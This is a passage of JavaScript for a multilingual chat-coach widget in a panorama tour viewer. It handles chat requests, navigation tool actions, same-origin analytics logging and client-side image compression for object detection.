            const nids = Array.isArray(step.nodeId) ? step.nodeId : (typeof step.nodeId !== 'undefined' ? [step.nodeId] : []);
            if (!nids.length) continue;
            const start = nids[0];
            nodes.push({ nodeId: Number(start), title: stripHTML(pickLang(step.title, RUNTIME.lang)), type: 'step' });
            for (let i = 1; i < nids.length; i++) {
              nodes.push({ nodeId: Number(nids[i]), title: stripHTML(pickLang(step.title, RUNTIME.lang)), type: 'step' });
            }
          }
        }
      }

      out.push({
        configurationId: configId,
        configurationTitle: stripHTML(pickLang(conf.title || conf.optionTitle || conf.name, RUNTIME.lang) || title),
        nodes,
        hasPhases,
        hasSections,
        parentConfigurationId: parentId,
        // NEW: Add phase/section structure
        phases: hasPhases ? buildPhasesStructure(conf.phases, RUNTIME.lang) : null,
        sections: hasSections ? buildSectionsStructure(conf.sections, RUNTIME.lang) : null,
        // NEW: Add interactivePlan
        interactivePlan: conf.interactivePlan ? buildInteractivePlanStructure(conf.interactivePlan, RUNTIME.lang) : null
      });
    }

    // Prefer configurations that have sections, then phases; configs without phases are usually choice modals
    out.sort((a, b) => {
      // First priority: configurations with sections
      const aHasSections = Number(a.hasSections);
      const bHasSections = Number(b.hasSections);
      if (aHasSections !== bHasSections) return bHasSections - aHasSections;
      
      // Second priority: configurations with phases
      const aHasPhases = Number(a.hasPhases);
      const bHasPhases = Number(b.hasPhases);
      return bHasPhases - aHasPhases;
    });
    return out;
  }

  // ------- Networking -------

  async function coachFetch(payload) {
    // Enforce cooldown / session limits
    const ops = getOpsCount();
    if (ops >= LIMITS.maxPerSession) {
      const msg = {
        EN: 'You have reached the session limit. Please try again later.',
        NL: 'Je hebt de sessielimiet bereikt. Probeer het later opnieuw.',
        FR: 'Vous avez atteint la limite de session. Réessayez plus tard.'
      }[RUNTIME.lang] || 'Session limit reached.';
      appendHistory('assistant', msg);
      UI?.renderHistory();
      return { type: 'message', content: msg };
    }
    const since = now() - RUNTIME.lastSendAt;
    if (since < LIMITS.cooldownMs) {
      await new Promise(r => setTimeout(r, LIMITS.cooldownMs - since));
    }

    RUNTIME.lastSendAt = now();
    RUNTIME.sending = true;

    const startTime = now();

    try {
      const res = await fetch(ENDPOINT, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json', 'X-Requested-With': 'XMLHttpRequest' },
        credentials: 'same-origin',
        body: JSON.stringify(payload)
      });
      const json = await res.json();
      const responseTime = now() - startTime;
      
      // Track analytics if enabled
      if (RUNTIME.analyticsEnabled) {
        trackAnalytics({
          question: payload.messages?.[payload.messages.length - 1]?.content || '',
          response: json.message || json.content || '',
          response_time_ms: responseTime,
          actions: json.actions || []
        });
      }
      
      bumpOps();
      return json;
    } catch (e) {
      console.warn('coachFetch error', e);
      const err = {
        EN: 'I could not reach the coach service.',
        NL: 'Ik kon de coachservice niet bereiken.',
        FR: 'Je n\'ai pas pu joindre le service coach.'
      }[RUNTIME.lang] || 'Network error.';
      appendHistory('assistant', err);
      return { type: 'message', content: err };
    } finally {
      RUNTIME.sending = false;
    }
  }

  async function handleUserSend(text) {
    // Input validation and security
    if (!validateInput(text)) {
      const errorMsg = {
        EN: 'Invalid input. Please check your message and try again.',
        NL: 'Ongeldige invoer. Controleer je bericht en probeer het opnieuw.',
        FR: 'Entrée invalide. Vérifiez votre message et réessayez.'
      }[RUNTIME.lang] || 'Invalid input. Please try again.';
      
      appendHistory('assistant', errorMsg);
      UI?.renderHistory();
      return;
    }
    
    // Sanitize input before processing
    const sanitizedText = sanitizeInput(text);
    
    // Only append user message if not processing a suggestion (to prevent duplicates)
    if (!RUNTIME.isProcessingSuggestion) {
      appendHistory('user', sanitizedText);
      UI?.renderHistory();
    }
    
    // Show typing indicator
    showTypingIndicator();

    // Dynamically build current context and runtime values on each send
    const currentContext = buildCurrentContext();
    const currentRuntime = getCurrentRuntime();

    // Build directory snapshot each send (in case context changed)
    // Do this BEFORE preprocessing to ensure we have full configurations
    const directory = buildDirectory(currentContext);

    // Preprocess the context to resolve stringified JSON in infofiche objects
    // This will remove full configurations but keep other processed data
    const processedContext = preprocessContext(currentContext, RUNTIME.lang);

    // Load the full conversation history
    const history = loadHistory();
    
    // Convert history to the format expected by the API
    const messages = history.map(msg => ({
      role: msg.role,
      content: msg.content
    }));
    
    // Update the last user message with sanitized content
    if (messages.length > 0 && messages[messages.length - 1].role === 'user') {
      messages[messages.length - 1].content = sanitizedText;
    }

    const payload = {
      language: RUNTIME.lang,
      tone: RUNTIME.tone,
      messages: messages, // Include full conversation history
      context: processedContext,
      // give the model the enhanced directory with phase/section structure
      configDirectory: directory,
      currentConfigurationId: currentRuntime.currentConfigurationId,
      currentNodeId: currentRuntime.currentNodeId
    };

    const resp = await coachFetch(payload);

    // Handle object detection response
    if (resp && resp.detected_objects) {
      handleObjectDetectionResponse(resp);
    }

    if (resp && resp.type === 'mixed') {
      // Handle mixed response: message + auto-executed actions
      let messageTimestamp = null;
      if (resp.message) {
        const hist = appendHistory('assistant', resp.message);
        messageTimestamp = hist[hist.length - 1].t;
        UI?.renderHistory();
      } else if (resp.actions && resp.actions.length > 0) {
        // If no message but we have actions, use toolConfirmation for the first action
        const firstAction = resp.actions[0];
        const confirm = toolConfirmation(firstAction.name, firstAction.arguments || {});
        const hist = appendHistory('assistant', confirm);
        messageTimestamp = hist[hist.length - 1].t;
        UI?.renderHistory();
      }
      
      // Try client-side room resolution for mixed responses
      if (resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'mixed_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      // Execute actions with delay
      if (resp.actions && resp.actions.length > 0) {
        setTimeout(async () => {
          for (const action of resp.actions) {
            if (action.type === 'tool') {
              await invokeTool(action.name, action.arguments || {});
              
              // Handle object detection actions
              if (action.name === 'detectObjectsIn360' && action.result) {
                handleObjectDetectionResponse(action.result);
              } else if (action.name === 'navigateToObject') {
                console.log('[ChatWidget] Object navigation action:', action.arguments);
              }
              
              // Small delay between actions
              await new Promise(resolve => setTimeout(resolve, 100));
            }
          }
        }, 600);
      }
      
      // Try to generate suggested actions after executing auto-executed actions
      if (resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        console.log('[ChatWidget] After executing actions, attempting client-side room resolution');
        
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        console.log('[ChatWidget] Extracted room names after action execution:', roomNames);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            console.log('[ChatWidget] Generated', navigationActions.length, 'navigation actions after action execution');
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'mixed_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          } else {
            console.log('[ChatWidget] No navigation actions generated after action execution');
          }
        } else {
          console.log('[ChatWidget] No room names extracted after action execution');
        }
      }
    } else if (resp && resp.type === 'message_with_suggestions') {
      // Handle message with suggested actions (CTAs)
      let messageTimestamp = null;
      if (resp.message) {
        const hist = appendHistory('assistant', resp.message);
        messageTimestamp = hist[hist.length - 1].t; // Get timestamp of the last message
        UI?.renderHistory();
      }
      
      // Handle object detection response
      if (resp.detected_objects) {
        handleObjectDetectionResponse(resp);
      }
      
      // If we have a message but no suggested actions, try client-side room resolution
      if (resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'message_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      // Try to generate additional suggested actions if we already have some
      if (resp.message && resp.suggested_actions && resp.suggested_actions.length > 0) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate additional navigation actions
          const additionalNavigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (additionalNavigationActions.length > 0) {
            // Filter out actions that already exist
            const existingActionKeys = resp.suggested_actions.map(action => 
              `${action.name}-${action.arguments?.configurationId}-${action.arguments?.nodeId}`
            );
            
            const newActions = additionalNavigationActions.filter(action => {
              const actionKey = `${action.name}-${action.arguments?.configurationId}-${action.arguments?.nodeId}`;
              return !existingActionKeys.includes(actionKey);
            });
            
            if (newActions.length > 0) {
              resp.suggested_actions.push(...newActions);
            }
          }
        }
      }
      
      // Show suggested actions as CTA buttons attached to the message
      if (resp.suggested_actions && resp.suggested_actions.length > 0) {
        showSuggestedActions(resp.suggested_actions, messageTimestamp);
      }
      
      // Scroll to the message if we have a timestamp
      if (messageTimestamp) {
        setTimeout(() => scrollToMessage(messageTimestamp), 100);
      }
    } else if (resp && resp.type === 'mixed_with_suggestions') {
      // Handle mixed response: message + auto-executed actions + suggested actions
      let messageTimestamp = null;
      if (resp.message) {
        const hist = appendHistory('assistant', resp.message);
        messageTimestamp = hist[hist.length - 1].t; // Get timestamp of the last message
        UI?.renderHistory();
      } else if (resp.actions && resp.actions.length > 0) {
        // If no message but we have actions, use toolConfirmation for the first action
        const firstAction = resp.actions[0];
        const confirm = toolConfirmation(firstAction.name, firstAction.arguments || {});
        const hist = appendHistory('assistant', confirm);
        messageTimestamp = hist[hist.length - 1].t; // Get timestamp of the last message
        UI?.renderHistory();
      }
      
      // Handle object detection response
      if (resp.detected_objects) {
        handleObjectDetectionResponse(resp);
      }
      
      // If we have a message but no suggested actions, try client-side room resolution
      if (resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'mixed_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      // Execute auto-executed actions with delay
      if (resp.actions && resp.actions.length > 0) {
        setTimeout(async () => {
          for (const action of resp.actions) {
            if (action.type === 'tool') {
              await invokeTool(action.name, action.arguments || {});
              
              // Handle object detection actions
              if (action.name === 'detectObjectsIn360' && action.result) {
                handleObjectDetectionResponse(action.result);
              } else if (action.name === 'navigateToObject') {
                console.log('[ChatWidget] Object navigation action:', action.arguments);
              }
              
              // Small delay between actions
              await new Promise(resolve => setTimeout(resolve, 100));
            }
          }
        }, 600);
      }
      
      // Try to generate additional suggested actions after executing auto-executed actions
      if (resp.message && resp.suggested_actions && resp.suggested_actions.length > 0) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate additional navigation actions
          const additionalNavigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (additionalNavigationActions.length > 0) {
            // Filter out actions that already exist
            const existingActionKeys = resp.suggested_actions.map(action => 
              `${action.name}-${action.arguments?.configurationId}-${action.arguments?.nodeId}`
            );
            
            const newActions = additionalNavigationActions.filter(action => {
              const actionKey = `${action.name}-${action.arguments?.configurationId}-${action.arguments?.nodeId}`;
              return !existingActionKeys.includes(actionKey);
            });
            
            if (newActions.length > 0) {
              resp.suggested_actions.push(...newActions);
            }
          }
        }
      }
      
      // Show suggested actions as CTA buttons attached to the message
      if (resp.suggested_actions && resp.suggested_actions.length > 0) {
        showSuggestedActions(resp.suggested_actions, messageTimestamp);
      }
      
      // Scroll to the message if we have a timestamp
      if (messageTimestamp) {
        setTimeout(() => scrollToMessage(messageTimestamp), 100);
      }
    } else if (resp && resp.type === 'tool') {
      // Backward compatibility: single tool call
      await invokeTool(resp.name, resp.arguments || {});
      const confirm = toolConfirmation(resp.name, resp.arguments);
      const hist = appendHistory('assistant', confirm);
      const messageTimestamp = hist[hist.length - 1].t;
      
      // Try client-side room resolution for tool responses
      if (confirm && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the confirmation message
        const roomNames = extractRoomNamesFromResponse(confirm);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'message_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      setTimeout(() => scrollToMessage(messageTimestamp), 100);
    } else if (resp && resp.type === 'message') {
      // Message only response
      const hist = appendHistory('assistant', String(resp.message || resp.content || ''));
      const messageTimestamp = hist[hist.length - 1].t;
      
      // Try client-side room resolution for message-only responses
      if (resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'message_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      setTimeout(() => scrollToMessage(messageTimestamp), 100);
    } else {
      const hist = appendHistory('assistant', '[No response]');
      const messageTimestamp = hist[hist.length - 1].t;
      
      // Try client-side room resolution as a last resort
      if (resp && resp.message && (!resp.suggested_actions || resp.suggested_actions.length === 0)) {
        // Extract room names from the response message
        const roomNames = extractRoomNamesFromResponse(resp.message);
        
        if (roomNames.length > 0) {
          // Use client-side resolution to generate navigation actions
          const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
          
          if (navigationActions.length > 0) {
            // Add these as suggested actions
            resp.suggested_actions = navigationActions;
            resp.type = 'message_with_suggestions';
            
            // Show the suggested actions
            showSuggestedActions(resp.suggested_actions, messageTimestamp);
          }
        }
      }
      
      setTimeout(() => scrollToMessage(messageTimestamp), 100);
    }

    // Hide typing indicator
    hideTypingIndicator();
    
    // Show AI-generated suggestions after AI response (only if no suggested actions)
    if (!resp.suggested_actions || resp.suggested_actions.length === 0) {
      setTimeout(async () => {
        const currentContext = buildCurrentContext();
        
        // Try client-side room resolution as a final fallback
        if (resp.message) {
          // Extract room names from the response message
          const roomNames = extractRoomNamesFromResponse(resp.message);
          
          if (roomNames.length > 0) {
            // Use client-side resolution to generate navigation actions
            const navigationActions = resolveRoomNamesToNavigation(roomNames, directory);
            
            if (navigationActions.length > 0) {
              // Show these as suggested actions
              showSuggestedActions(navigationActions);
              return; // Don't show other fallback suggestions
            }
          }
        }
        
        // AI suggestions are now generated server-side in enhanceSuggestionsFromContent
        // Fallback to context-aware suggestions if no AI suggestions were generated
        const contextualSuggestions = generateContextualSuggestions(currentContext, RUNTIME.projectType);
        if (contextualSuggestions.length > 0) {
          showContextualSuggestions(contextualSuggestions);
        } else {
          // Final fallback to basic suggestions
          showSmartSuggestions(currentContext);
        }
      }, 500);
    }
    
    // Speak the response if voice is enabled
    if (RUNTIME.voiceEnabled && resp && (resp.message || resp.content)) {
      const responseText = resp.message || resp.content;
      speakText(responseText);
    }
  }

  // Helper functions to resolve titles from IDs
  function getConfigurationTitle(configId) {
    // Get configurations directly from widgetOptions to avoid recursion
    const configs = window.widgetOptions?.configurations || [];
    const config = configs.find(c => String(c.id) === String(configId));
    if (config) {
      const title = pickLang(config.title || config.optionTitle || config.name, RUNTIME.lang) || `Configuration ${configId}`;
      return stripHTML(title);
    }
    return `Configuration ${configId}`;
  }

  function getNodeTitle(configId, nodeId) {
    // Get configurations directly from widgetOptions to avoid recursion
    const configs = window.widgetOptions?.configurations || [];
    const config = configs.find(c => String(c.id) === String(configId));
    if (!config) return `Node ${nodeId}`;

    // Search in sections first (most specific)
    if (config.sections) {
      for (const section of config.sections) {
        if (section.nodeId && section.nodeId.includes(Number(nodeId))) {
          const title = pickLang(section.title, RUNTIME.lang) || `Section ${nodeId}`;
          return stripHTML(title);
        }
      }
    }

    // Search in phases/steps
    if (config.phases && config.phases.steps) {
      for (const step of config.phases.steps) {
        // Check step items first (more specific)
        if (step.items) {
          for (const item of step.items) {
            if (item.nodeId && item.nodeId.includes(Number(nodeId))) {
              const title = pickLang(item.title, RUNTIME.lang) || pickLang(step.title, RUNTIME.lang) || `Item ${nodeId}`;
              return stripHTML(title);
            }
          }
        }
        // Check step itself
        if (step.nodeId && step.nodeId.includes(Number(nodeId))) {
          const title = pickLang(step.title, RUNTIME.lang) || `Step ${nodeId}`;
          return stripHTML(title);
        }
      }
    }

    return `Node ${nodeId}`;
  }

  function getInfoSheetTitle(sheetId) {
    // Get objects directly from window.objects to avoid recursion
    const objects = window.objects || {};
    const infofiche = objects.infofiche || [];
    const sheet = infofiche.find(obj => String(obj.id) === String(sheetId));
    
    if (sheet && sheet.content) {
      // Use the processed content field which should already have clean titles
      return stripHTML(sheet.content.title || sheet.content['fiche-title'] || `Info Sheet ${sheetId}`);
    }
    
    // Fallback to properties if content not available
    if (sheet && sheet.properties) {
      const titleProperty = sheet.properties.find(prop => prop.name === 'title');
      if (titleProperty && titleProperty.text_value) {
        return stripHTML(titleProperty.text_value);
      }
    }
    return `Info Sheet ${sheetId}`;
  }

  function getButtonTitle(buttonId) {
    // Get buttons directly from widgetOptions to avoid recursion
    const buttons = window.widgetOptions?.buttons || [];
    const button = buttons.find(b => String(b.id ?? b.buttonId ?? '') === String(buttonId));
    
    if (button) {
      const title = pickLang(button.title || button.text, RUNTIME.lang) || `Button ${buttonId}`;
      return stripHTML(title);
    }
    return `Button ${buttonId}`;
  }

  function toolConfirmation(name, args) {
    // Short confirmations in current language
    const L = RUNTIME.lang;
    
    // Get human-readable titles for IDs
    const nodeTitle = args.nodeId ? getNodeTitle(args.configurationId, args.nodeId) : '';
    const configTitle = args.configurationId ? getConfigurationTitle(args.configurationId) : '';
    const sheetTitle = args.sheetId ? getInfoSheetTitle(args.sheetId) : '';
    const buttonTitle = args.buttonId ? getButtonTitle(args.buttonId) : '';
    
    const txt = {
      goToNode: {
        EN: `Going to ${nodeTitle} in ${configTitle}…`,
        NL: `Ga naar ${nodeTitle} in ${configTitle}…`,
        FR: `Je vais à ${nodeTitle} dans ${configTitle}…`
      },
      openConfiguration: {
        EN: `Opening ${configTitle}${nodeTitle ? ` at ${nodeTitle}` : ''}…`,
        NL: `${configTitle} openen${nodeTitle ? ` op ${nodeTitle}` : ''}…`,
        FR: `Ouverture de ${configTitle}${nodeTitle ? ` à ${nodeTitle}` : ''}…`
      },
      openInfoSheet: {
        EN: `Opening ${sheetTitle}…`,
        NL: `${sheetTitle} openen…`,
        FR: `Ouverture de ${sheetTitle}…`
      },
      openButton: {
        EN: `Opening ${buttonTitle || 'selection'}…`,
        NL: `${buttonTitle || 'selectie'} openen…`,
        FR: `Ouverture de ${buttonTitle || 'sélection'}…`
      },
      showExplainer: {
        EN: `Here's a tip.`,
        NL: `Hier is een tip.`,
        FR: `Voici un conseil.`
      },
      openDocumentation: {
        EN: `Opening document…`,
        NL: `Document openen…`,
        FR: `Ouverture du document…`
      },
      setLanguage: {
        EN: `Language switched to ${args.lang}.`,
        NL: `Taal gewijzigd naar ${args.lang}.`,
        FR: `Langue changée en ${args.lang}.`
      },
      openUrl: {
        EN: `Opening link…`,
        NL: `Link openen…`,
        FR: `Ouverture du lien…`
      }
    };
    return (txt[name]?.[L]) || txt[name]?.EN || 'Done.';
  }

  async function invokeTool(name, args) {
    const fn = ToolBridge[name];
    if (typeof fn === 'function') {
      // Guard URLs if present
      if (args?.url && !allowedExternalUrl(args.url)) return;
      fn(args);
    }
  }

  // ------- Network Detection -------

  function setupNetworkDetection() {
    // Listen for online/offline events
    window.addEventListener('online', () => {
      setOfflineMode(false);
      retryOfflineMessages();
    });
    
    window.addEventListener('offline', () => {
      setOfflineMode(true);
    });
    
    // Check initial state
    if (!navigator.onLine) {
      setOfflineMode(true);
    }
  }

  // ------- Analytics Tracking -------

  async function trackAnalytics(data) {
    console.log('[ChatWidget] Analytics tracking called:', { enabled: RUNTIME.analyticsEnabled, sessionId: RUNTIME.sessionId, data });
    if (!RUNTIME.analyticsEnabled || !RUNTIME.sessionId) return;
    
    try {
      const analyticsData = {
        session_id: RUNTIME.sessionId,
        user_id: RUNTIME.userId || null,
        question: data.question || '',
        response: data.response || '',
        actions: data.actions || [],
        response_time_ms: data.response_time_ms || 0,
        language: RUNTIME.lang,
        configuration_id: RUNTIME.currentConfigurationId,
        node_id: RUNTIME.currentNodeId,
        visited_nodes: RUNTIME.visitedNodeIds.map(node => ({
          nodeId: node.nodeId,
          configurationId: node.configurationId
        })), // Add visited nodes to analytics
        timestamp: now()
      };
      
      // Send to analytics API
      console.log('[ChatWidget] Sending analytics data:', analyticsData);
      const response = await fetch('/functions/chat_widget_api.php?action=log_interaction', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(analyticsData)
      });
      
      const result = await response.json();
      console.log('[ChatWidget] Analytics response:', result);
      
      if (result.error) {
        console.error('[ChatWidget] Analytics error:', result.error);
      } else if (result.id === 'logged_to_error_log') {
        console.warn('[ChatWidget] Analytics logged to error log (database unavailable)');
      } else {
        console.log('[ChatWidget] Analytics logged successfully with ID:', result.id);
      }
      
    } catch (e) {
      console.error('[ChatWidget] Analytics error:', e);
    }
  }

  async function updateUserFeedback(messageId, feedback) {
    if (!RUNTIME.analyticsEnabled || !RUNTIME.sessionId) return;
    
    try {
      await fetch('/functions/chat_widget_api.php?action=update_feedback', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          session_id: RUNTIME.sessionId,
          feedback: feedback
        })
      });
    } catch (e) {
      console.warn('[ChatWidget] Feedback update failed:', e);
    }
  }

  // ------- Network Detection -------

  function setupNetworkDetection() {
    // Listen for online/offline events
    window.addEventListener('online', () => {
      setOfflineMode(false);
      retryOfflineMessages();
    });
    
    window.addEventListener('offline', () => {
      setOfflineMode(true);
    });
    
    // Check initial state
    if (!navigator.onLine) {
      setOfflineMode(true);
    }
  }

  // ------- Public API -------

  const API = {
    init(opts) {
      if (!opts) {
        console.warn('[YourekaCoach] Missing options');
        return;
      }
      
      console.log('[ChatWidget] Initializing with options:', opts);
      
      // Initialize session ID
      RUNTIME.sessionId = generateSessionId();
      
      // Context will be built dynamically on each message send
      RUNTIME.lang = String((opts.language || 'EN')).toUpperCase();
      RUNTIME.tone = (opts.tone || 'friendly');
      
      // Enable analytics by default (can be disabled via options)
      RUNTIME.analyticsEnabled = opts.analytics !== false;
      
      // Set up offline/online detection
      setupNetworkDetection();
      
      // Initialize voice features
      initializeVoiceFeatures();
      
      // Set up object detection
      setupObjectDetection();
      
      // Update voice button state after initialization
      setTimeout(() => {
        updateVoiceButton();
      }, 100);
      
      // Runtime values will be fetched dynamically on each message send
      // No need to store them statically

      // Load external CSS first
      loadChatWidgetCSS();
      
      if (!querySelector('#yk-coach-root')) {
        console.log('[ChatWidget] Creating UI');
        UI = createUI();
      } else {
        console.log('[ChatWidget] UI already exists');
      }

      // Start background project context analysis after 1 second (but don't show UI)
      setTimeout(() => {
        console.log('[ChatWidget] Starting background project context analysis');
        analyzeProjectContext();
      }, 1000);

      // Expose globally for on-the-fly runtime updates
      window.YourekaCoach = API;

      console.log('[ChatWidget] Initialization complete');
      return API;
    },

    // Enhanced configuration methods
    setAnalytics(enabled) {
      RUNTIME.analyticsEnabled = enabled;
      console.log(`[ChatWidget] Analytics ${enabled ? 'enabled' : 'disabled'}`);
    },

    setOfflineMode(enabled) {
      setOfflineMode(enabled);
    },

    retryOfflineMessages() {
      return retryOfflineMessages();
    },

    // Visited nodes methods
    getVisitedNodes() {
      return RUNTIME.visitedNodeIds.map(node => ({
        nodeId: node.nodeId,
        configurationId: node.configurationId
      }));
    },

    trackVisitedNode(nodeId, configurationId) {
      trackVisitedNode(nodeId, configurationId);
    },

    // Project context methods
    getProjectType() {
      return RUNTIME.projectType;
    },

    getContextAnalysis() {
      return RUNTIME.contextAnalysis;
    },

    // Test function for development
    testProjectDetection() {
      console.log('[ChatWidget] Testing project detection...');
      const context = buildCurrentContext();
      const projectType = detectProjectTypeFallback(context);
      console.log('[ChatWidget] Test result - Project type:', projectType);
      console.log('[ChatWidget] Test result - Context:', context);
      return { projectType, context };
    },

    // Manual trigger for AI analysis (for testing)
    triggerAIAnalysis() {
      console.log('[ChatWidget] Manually triggering AI analysis...');
      return analyzeProjectContext();
    },

    // Runtime values are now fetched dynamically on each message send
    // No need for setRuntime() function anymore

    // Object Detection Methods
    toggleObjectDetection() {
      RUNTIME.objectDetection.enabled = !RUNTIME.objectDetection.enabled;
      
      // Update UI to show detection mode
      const toggleButton = document.getElementById('object-detection-toggle');
      if (toggleButton) {
        toggleButton.textContent = RUNTIME.objectDetection.enabled ? 
          '🔍 Disable Object Detection' : '🔍 Enable Object Detection';
        toggleButton.className = RUNTIME.objectDetection.enabled ? 
          'btn btn-warning btn-sm' : 'btn btn-primary btn-sm';
      }
      
      console.log('[ChatWidget] Object detection mode:', RUNTIME.objectDetection.enabled ? 'ENABLED' : 'DISABLED');
      return RUNTIME.objectDetection.enabled;
    },

    getDetectedObjects() {
      return RUNTIME.objectDetection.detectedObjects;
    },

    clearDetectedObjects() {
      RUNTIME.objectDetection.detectedObjects = [];
      RUNTIME.objectDetection.currentImageUrl = null;
      
      // Remove existing markers
      const viewerContainer = document.querySelector('.pano2vr-container') || 
                             document.querySelector('.panorama-container') ||
                             document.querySelector('[data-panorama]');
      
      if (viewerContainer) {
        const existingMarkers = viewerContainer.querySelectorAll('.object-marker');
        existingMarkers.forEach(marker => marker.remove());
      }
    },

    // Enhanced Object Detection with Image Compression
    async detectObjectsInCurrentImage(objects = []) {
      try {
        console.log("[ChatWidget] Starting object detection with image compression...");
        
        // Get current image URL from the panorama viewer
        const currentImageUrl = this.getCurrentImageUrl();
        if (!currentImageUrl) {
          throw new Error("Could not determine current image URL");
        }
        
        console.log("[ChatWidget] Current image URL:", currentImageUrl);
        
        // Compress the image using client-side compression
        const compressedBlob = await this.compressImageForDetection(currentImageUrl);
        const base64Data = await this.blobToBase64(compressedBlob);
        
        console.log("[ChatWidget] Image compressed successfully, size:", (compressedBlob.size / 1024 / 1024).toFixed(2), "MB");
        
        // Make direct API call with compressed image
        const response = await fetch("/functions/object-detection/object_detection_handler.php", {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            "X-Requested-With": "XMLHttpRequest"
          },
          body: JSON.stringify({
            action: "detect_objects",
            nodeId: this.getCurrentNodeId(),
            projectName: this.getCurrentProjectName(),
            objects: objects,
            action_type: "detect_only",
            compressedImage: base64Data
          })
        });
        
        if (!response.ok) {
          throw new Error(`HTTP error! status: ${response.status}`);
        }
        
        const result = await response.json();
        console.log("[ChatWidget] Object detection result:", result);
        
        // Store results in runtime
        if (result.detected_objects && result.detected_objects.length > 0) {
          RUNTIME.objectDetection.detectedObjects = result.detected_objects;
          RUNTIME.objectDetection.currentImageUrl = currentImageUrl;
          
          // Display detected objects using markers
          if (typeof objectMarkers !== "undefined" && objectMarkers.displayObjects) {
            objectMarkers.displayObjects(result.detected_objects);
          }
        }
        
        return result;
        
      } catch (error) {
        console.error("[ChatWidget] Object detection error:", error);
        throw error;
      }
    },

    // Helper function to compress image for detection
    async compressImageForDetection(imageUrl, maxSizeMB = 20) {
      return new Promise((resolve, reject) => {
        const img = new Image();
        img.crossOrigin = "anonymous";
        
        img.onload = function() {
          const canvas = document.createElement("canvas");
          const ctx = canvas.getContext("2d");
          
          canvas.width = img.width;
          canvas.height = img.height;
          ctx.drawImage(img, 0, 0);
          
          canvas.toBlob(function(blob) {
            if (!blob) {
              reject(new Error("Failed to create blob from image"));
              return;
            }
            
            const sizeMB = blob.size / (1024 * 1024);
            if (sizeMB <= maxSizeMB) {
              console.log(`[ChatWidget] Image is already ${sizeMB.toFixed(2)}MB, no compression needed`);
              resolve(blob);
              return;
            }
            
            console.log(`[ChatWidget] Image is ${sizeMB.toFixed(2)}MB, compressing to under ${maxSizeMB}MB...`);
            
            // Use Compressor.js if available
            if (typeof Compressor !== "undefined") {
              new Compressor(blob, {
                quality: 0.8,
                maxWidth: 4096,
                maxHeight: 2048,
                success(result) {
                  const compressedSizeMB = result.size / (1024 * 1024);
                  console.log(`[ChatWidget] Compressed to ${compressedSizeMB.toFixed(2)}MB`);
                  
                  if (result.size > maxSizeMB * 1024 * 1024) {
                    // Second pass if still too large
                    new Compressor(result, {
                      quality: 0.6,
                      maxWidth: 3072,
                      maxHeight: 1536,
                      success(finalResult) {
                        const finalSizeMB = finalResult.size / (1024 * 1024);
                        console.log(`[ChatWidget] Final compression: ${finalSizeMB.toFixed(2)}MB`);
                        resolve(finalResult);
                      },
                      error(err) {
                        reject(new Error("Final compression failed: " + err.message));
                      }
                    });
                  } else {
                    resolve(result);
                  }
                },
                error(err) {
                  reject(new Error("Compression failed: " + err.message));
                }
              });
            } else {
              // Fallback: use canvas compression
